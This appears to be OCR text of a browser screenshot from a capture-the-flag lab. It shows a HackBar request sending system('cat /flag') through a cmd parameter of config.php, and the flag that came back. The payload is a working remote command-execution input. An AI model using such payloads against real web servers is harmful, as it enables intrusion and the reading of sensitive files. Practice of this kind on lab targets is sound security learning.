 不安全 eci-2zed8fj1qlzjdkvbdxhh.cloudeci1.ichunqiu.com/config.php?cmd=system(%27cat%20/flag%27)
flag{12c3d6f4-227f-48a5-b3e8-ea4d4d409f91}
C
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://eci-2zed8fj1qlzjdkvbdxhh.cloudeci1.ichunqiu.com/config.php?cmd=system('cat /flag')
Use POST method MODIFY HEADER
Name